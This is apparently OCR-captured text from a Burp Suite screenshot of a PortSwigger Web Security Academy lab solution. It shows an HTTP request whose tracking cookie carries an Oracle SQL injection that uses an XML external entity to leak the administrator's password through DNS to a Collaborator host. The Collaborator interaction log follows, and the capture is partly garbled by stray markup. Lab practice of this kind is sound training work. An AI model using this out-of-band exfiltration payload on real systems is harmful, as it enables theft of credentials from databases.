 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0aaf00380321befc8af409a100ec00c8.web-security-academy.net
3 Cookie: TrackingId=
S8KTBwOn5GjwGyJ3'+||+(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f>
<!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+from+users+where+userna
me%3d'administrator')||'.fi1725sywui1cxc com/">+%25remote%3b]>'),'/l')+FRO
M+dual)--+-; session=Z4PNrvcZBEnCuNGWov9pbfzM1eWoFYbN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0aaf00380321befc8af409a100ec00c8.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
5 2024-ago.-05 17:54:07 UTC DNS fi1725sywui1
6 2024-ago.-05 17:54:07 UTC DNS fi1725sywui1
7 2024-ago.-05 17:54:07 UTC DNS fi1725sywui1
8 2024-ago.-05 17:54:07 UTC DNS fi1725sywui1
9 2024-ago.-05 17:54:07 UTC HTTP fi1725sywui1
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name gk5z4nsz09o461sfs318.fi oastify.com.
The lookup was received from IP address 3.251.104.193 at 2024-ago.-05 17:54:07 UT
Close
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
Request Headers